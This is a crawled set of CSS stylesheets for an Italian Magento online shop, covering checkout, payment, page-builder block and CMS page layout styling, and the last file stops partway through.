.amcheckout-step-container input[type='text'], .amcheckout-step-container input[type='password'], .amcheckout-step-container input[type='url'], .amcheckout-step-container input[type='tel'], .amcheckout-step-container input[type='search'], .amcheckout-step-container input[type='number'], .amcheckout-step-container input[type='datetime'], .amcheckout-step-container input[type='email'], .amcheckout-step-container select {
	color: #000;
}

._amcheckout-selectable-item.-selected, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active {
	border: 1px solid #000;
	background: none;
	padding: 0;
}

.amcheckout-step-container input[type='checkbox']+label:hover:before, .amcheckout-step-container input[type='radio']+label:hover:before, .amcheckout-step-container input[type='checkbox']:checked+label:before, .amcheckout-step-container input[type='radio']:checked+label:before {
	border-color: #000;
}

.checkout-payment-method .payment-methods .payment-method-title.choice input+.label {
	color: #000;
	background: #fff;
	border: 1px solid #000;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*{
	margin: 10px;
}

.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary, .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
	border: none;
	background: none;
}

.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
	color: #000;
  background:#f9f9f9;
  padding-left:22px;
  padding-top:0; /* 10px removed */
}
.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title
{color:#000;}
.opc-block-summary .table-totals tr.totals.grand th strong, .opc-block-summary .table-totals tr.totals.grand td strong {
	color: #000;
	font-weight: 700;
}

.payment-option.discount-code .payment-option-title span.action.action-toggle {
	font-size: 16px;
	font-weight: 400;
}

.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply, .payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.action-apply, .payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary .action-gift.action.action-apply {
	-webkit-border-radius: 0px;
	background-color: #fff;
	color: #000;
}


.checkout-payment-method .payment-methods .actions-toolbar {
	width: 100%;
}

.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar {
	width: 100%;
}

.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary {
	width: 100%;
}

.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply {
	width: 100%;
}

.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply:hover {
	border: 1px solid green;
	background-color: green;
}



.sidebar .block.block-wishlist.mgs-wishlist .product-items .product-item-info:hover .product-item-details .action.delete {
	border: 2px solid #fff;
	background-color: #fff;
}

-button.action.action-apply {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
}

.checkout-container .authentication-wrapper {
	display: none;
}

.cms-fotografia-2021 .breadcrumbs {
	display: none;
}

.cms-fotografia-2020 .breadcrumbs {
	display: none;
}

.cms-fotografia-2019 .breadcrumbs {
	display: none;
}

.cms-fotografia-2018 .breadcrumbs {
	display: none;
}

.cms-fotografia-2017 .breadcrumbs {
	display: none;
}

.cms-fotografia-2016 .breadcrumbs {
	display: none;
}

.cms-fotografia-2015 .breadcrumbs {
	display: none;
}

.aligncenter {
	display:block;
    margin:0px auto;
    text-align:center;
}


@media only screen and (max-width: 767px) {
.catalog-category-view.page-layout-1column .block.filter .block-content.filter-content {
	width: 100%;
}
}

.catalog-product-view #paypal-smart-button {
	display: none !important;
}
.page-header .switcher.switcher-language
{
  /* display: none !important; */
}
a.action.btn.btn-default.btn-full.margin-bottom15.viewcart:hover{color:#fff !important;}
.page-header .search-form .block-search .block-content .form.minisearch{margin-top: 79px !important; padding:30px;}
#btn-guilde{float:left;}
.product-info-main .box-tocart, .product-options-bottom .box-tocart{padding-top:20px;}

@media (max-width: 767px) {
	.product-info-main .product-addto-links, .product-options-bottom .product-addto-links{margin:0 20px!important;}
}
@media (min-width: 768px) {
	.product-info-main .product-addto-links, .product-options-bottom .product-addto-links{margin:0 10px!important;}
}

.opc-estimated-wrapper .estimated-block span.estimated-price{color:#000;}
.checkout-onepage-success .table-wrapper.order-items table.table tfoot tr.grand_total th strong, .table-wrapper.table-order-items.invoice table.table tfoot tr.grand_total th strong {color: #000;}
.checkout-onepage-success .table-wrapper.order-items table.table tfoot tr.grand_total td strong, .table-wrapper.table-order-items.invoice table.table tfoot tr.grand_total td strong {color: #000;}
@media only screen and (max-width: 480px){
.mgs-products.products-grid .product-item-info .product-item-name a{font-size:11px !important;}
h1.product-name {font-size:21px;}
.field._required{width:90% !important;}
/* .amcheckout-step-container .action.checkout.amasty {margin-left:85px;} */
.checkout-index-index .page-main > .columns {padding: 0 !important;}
}

@media only screen and (max-width: 767px) {
	.filter-open body.catalog-category-view .category-product-actions .filter-toggle .title::before {
    left: calc(100% - 53px);
    top: -3px;
}
}


@media screen and (max-width: 767px) {
  .desktop {
   display:none;
  }
}

@media screen and (min-width: 768px) {
  .mobile {
   display:none;
  }
}


.product-label {
	background: #ec0101 !important;
	display: none !important;
}

.colorelinkmenu {
	color: #DD3333 !important;
}

.edit-panel .child-panel {
    display: none;
}
.cms-home-video h1.page-title{display:none;}
.cms-home-video .breadcrumbs {display:none;}
.cms-home-video .page-title-wrapper{padding:0 !important;}
.cms-home-video .cms-page-view .columns .column{margin-bottom:0 !important;}
video{width:100%}


.amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type) {
	margin: 0; //40px 0 0 rimosso
}

.lg-outer.lg-visible {
	opacity: 1;
	background: white;
}
.lg-actions .lg-next, .lg-actions .lg-prev {
	color: white !important;
	cursor: pointer;
	font-size: 22px;
}
.lg-toolbar .lg-icon {
	color: black !important;
}
.lg-toolbar {
	z-index: 1082;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: transparent !important;
}
scalapay-widget {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/media/mgs/fbuilder/css/blocks.min.css
body_size: 530
content:
.block11 .mgs-heading .heading{font-size:25px}.block14 .mgs-heading .heading{font-size:25px}.block15 .mgs-heading .heading{font-size:25px}.block18 .mgs-heading .heading{font-size:25px}.block19 .mgs-heading .heading{font-size:18px}.block21 .mgs-heading .heading{font-size:18px}.block23 .mgs-heading .heading{font-size:18px}.block24 .mgs-heading .heading{font-size:18px}.block27 .mgs-heading .heading{font-size:30px}.block31 .mgs-heading .heading{font-size:25px}.block42 .mgs-heading .heading{font-size:25px}.block43 .mgs-heading .heading{font-size:25px}.block58 .mgs-button-block button{font-size:15px}.block58 .mgs-button-block button{color:#ffffff}.block58 .mgs-button-block button:hover{color:#ffffff}.block58 .mgs-button-block button{background:#000000}.block58 .mgs-button-block button:hover{background:#ff0000}.block58 .mgs-button-block button{line-height:35px;}.block58 .mgs-button-block button span{height:35px; line-height:35px;}.block71 .mgs-promobanner .banner-text{color:#ffffff}.block71 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block71 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block71 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block71 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block71 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block76 .mgs-promobanner .banner-text{color:#ffffff}.block76 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block76 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block76 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block76 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block76 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block77 .mgs-promobanner .banner-text{color:#ffffff}.block77 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block77 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block77 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block77 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block77 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block104 .mgs-divider-block .mgs-divider hr{border-color:#000}.block174 .mgs-promobanner .banner-text{color:#ffffff}.block174 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block174 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block174 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block174 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block174 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block184 .mgs-promobanner .banner-text{color:#ffffff}.block184 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block184 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block184 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block184 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block184 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block186 .mgs-promobanner .banner-text{color:#ffffff}.block186 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block186 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block186 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block186 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block186 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block188 .mgs-promobanner .banner-text{color:#ffffff}.block188 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block188 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block188 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block188 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block188 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block190 .mgs-promobanner .banner-text{color:#ffffff}.block190 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block190 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block190 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block190 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block190 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block192 .mgs-promobanner .banner-text{color:#ffffff}.block192 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block192 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block192 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block192 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block192 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}.block196 .mgs-promobanner .banner-text{color:#ffffff}.block196 .mgs-promobanner .banner-button button.btn-promo-banner{background-color:#ffffff}.block196 .mgs-promobanner .banner-button button.btn-promo-banner span{color:#000000}.block196 .mgs-promobanner .banner-button button.btn-promo-banner:hover{background-color:#ffffff}.block196 .mgs-promobanner .banner-button button.btn-promo-banner:hover span{color:#dd3333}.block196 .mgs-promobanner .banner-button button.btn-promo-banner:hover{border-color:#dd3333}

--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 1507
content:
a, .alink, a:hover, .alink:hover, .header.panel > .header.links > li > a:hover, .footer.content .links a:active, .footer.content .links a:active, .footer.content .links a:hover, .navigation .level0>.level-top:hover, .navigation .level0>.level-top.ui-state-focus, .bundle-options-container .block-bundle-summary .product-addto-links>.action:hover, .product-item-actions .actions-secondary>.action:hover, .product-social-links .action.tocompare:hover, .wishlist.split.button>.action.split:hover, .product-social-links .action.mailto.friend:hover, .product-social-links .action.towishlist:hover, .block-bundle-summary .action.towishlist:hover, .product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover {color:#000000 !important;}.top-wishlist a span.counter.qty, .action.primary, .action-primary , .action.primary:hover, .action-primary:hover , .minicart-wrapper .action.showcart .counter.qty {background-color:#000000 !important; border-color:#000000 !important;}body{}.page-header {}footer.page-footer, .page-footer .middle-footer, .page-footer .bottom-footer{}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span, .mgs-carousel-single .owl-nav div span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span, .mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px;}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span, .mgs-carousel-multiple .owl-nav div span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px;}.cms-index-index.cms-page5 #maincontent, .cms-page-view.cms-page5 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .section-builder , .cms-page-view.cms-page5 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent .section-builder-full , .cms-page-view.cms-page5 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page6 #maincontent, .cms-page-view.cms-page6 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page6 #maincontent .page.messages, .cms-index-index.cms-page6 #maincontent .page.messages, .cms-index-index.cms-page6 #maincontent .section-builder , .cms-page-view.cms-page6 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page6 #maincontent .section-builder-full , .cms-page-view.cms-page6 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page8 #maincontent, .cms-page-view.cms-page8 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .section-builder , .cms-page-view.cms-page8 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page8 #maincontent .section-builder-full , .cms-page-view.cms-page8 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent, .cms-page-view.cms-page9 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder , .cms-page-view.cms-page9 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent .section-builder-full , .cms-page-view.cms-page9 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent, .cms-page-view.cms-page10 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder , .cms-page-view.cms-page10 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent .section-builder-full , .cms-page-view.cms-page10 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page11 #maincontent, .cms-page-view.cms-page11 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .section-builder , .cms-page-view.cms-page11 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page11 #maincontent .section-builder-full , .cms-page-view.cms-page11 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page12 #maincontent, .cms-page-view.cms-page12 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .section-builder , .cms-page-view.cms-page12 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page12 #maincontent .section-builder-full , .cms-page-view.cms-page12 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page13 #maincontent, .cms-page-view.cms-page13 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .section-builder , .cms-page-view.cms-page13 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page13 #maincontent .section-builder-full , .cms-page-view.cms-page13 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent, .cms-page-view.cms-page14 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder , .cms-page-view.cms-page14 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent .section-builder-full , .cms-page-view.cms-page14 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page15 #maincontent, .cms-page-view.cms-page15 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .section-builder , .cms-page-view.cms-page15 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page15 #maincontent .section-builder-full , .cms-page-view.cms-page15 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent, .cms-page-view.cms-page16 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .section-builder , .cms-page-view.cms-page16 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent .section-builder-full , .cms-page-view.cms-page16 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page17 #maincontent, .cms-page-view.cms-page17 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .section-builder , .cms-page-view.cms-page17 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page17 #maincontent .section-builder-full , .cms-page-view.cms-page17 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent, .cms-page-view.cms-page18 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .section-builder , .cms-page-view.cms-page18 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent .section-builder-full , .cms-page-view.cms-page18 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page19 #maincontent, .cms-page-view.cms-page19 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page19 #maincontent .page.messages, .cms-index-index.cms-page19 #maincontent .page.messages, .cms-index-index.cms-page19 #maincontent .section-builder , .cms-page-view.cms-page19 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page19 #maincontent .section-builder-full , .cms-page-view.cms-page19 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page20 #maincontent, .cms-page-view.cms-page20 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .section-builder , .cms-page-view.cms-page20 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page20 #maincontent .section-builder-full , .cms-page-view.cms-page20 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page21 #maincontent, .cms-page-view.cms-page21 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page21 #maincontent .page.messages, .cms-index-index.cms-page21 #maincontent .page.messages, .cms-index-index.cms-page21 #maincontent .section-builder , .cms-page-view.cms-page21 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page21 #maincontent .section-builder-full , .cms-page-view.cms-page21 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page22 #maincontent, .cms-page-view.cms-page22 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page22 #maincontent .page.messages, .cms-index-index.cms-page22 #maincontent .page.messages, .cms-index-index.cms-page22 #maincontent .section-builder , .cms-page-view.cms-page22 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page22 #maincontent .section-builder-full , .cms-page-view.cms-page22 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent, .cms-page-view.cms-page26 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .section-builder , .cms-page-view.cms-page26 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent .section-builder-full , .cms-page-view.cms-page26 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent, .cms-page-view.cms-page27 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .section-builder , .cms-page-view.cms-page27 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent .section-builder-full , .cms-page-view.cms-page27 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page28 #maincontent, .cms-page-view.cms-page28 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page28 #maincontent .page.messages, .cms-index-index.cms-page28 #maincontent .page.messages, .cms-index-index.cms-page28 #maincontent .section-builder , .cms-page-view.cms-page28 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page28 #maincontent .section-builder-full , .cms-page-view.cms-page28 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page29 #maincontent, .cms-page-view.cms-page29 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page29 #maincontent .page.messages, .cms-index-index.cms-page29 #maincontent .page.messages, .cms-index-index.cms-page29 #maincontent .section-builder , .cms-page-view.cms-page29 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page29 #maincontent .section-builder-full , .cms-page-view.cms-page29 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent, .cms-page-view.cms-page32 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .section-builder , .cms-page-view.cms-page32 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent .section-builder-full , .cms-page-view.cms-page32 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page40 #maincontent, .cms-page-view.cms-page40 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page40 #maincontent .page.messages, .cms-index-index.cms-page40 #maincontent .page.messages, .cms-index-index.cms-page40 #maincontent .section-builder , .cms-page-view.cms-page40 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page40 #maincontent .section-builder-full , .cms-page-view.cms-page40 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page41 #maincontent, .cms-page-view.cms-page41 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page41 #maincontent .page.messages, .cms-index-index.cms-page41 #maincontent .page.messages, .cms-index-index.cms-page41 #maincontent .section-builder , .cms-page-view.cms-page41 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page41 #maincontent .section-builder-full , .cms-page-view.cms-page41 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page42 #maincontent, .cms-page-view.cms-page42 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page42 #maincontent .page.messages, .cms-index-index.cms-page42 #maincontent .page.messages, .cms-index-index.cms-page42 #maincontent .section-builder , .cms-page-view.cms-page42 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page42 #maincontent .section-builder-full , .cms-page-view.cms-page42 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page43 #maincontent, .cms-page-view.cms-page43 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page43 #maincontent .page.messages, .cms-index-index.cms-page43 #maincontent .page.messages, .cms-index-index.cms-page43 #maincontent .section-builder , .cms-page-view.cms-page43 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page43 #maincontent .section-builder-full , .cms-page-view.cms-page43 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page44 #maincontent, .cms-page-view.cms-page44 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page44 #maincontent .page.messages, .cms-index-index.cms-page44 #maincontent .page.messages, .cms-index-index.cms-page44 #maincontent .section-builder , .cms-page-view.cms-page44 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page44 #maincontent .section-builder-full , .cms-page-view.cms-page44 #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page45 #maincontent, .cms-page-view.cms-page45 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page45 #maincontent .page.messages, .cms-index-index.cms-page45 #maincontent .page.messages, .cms-index-index.cms-page45 #maincontent .section-builder , 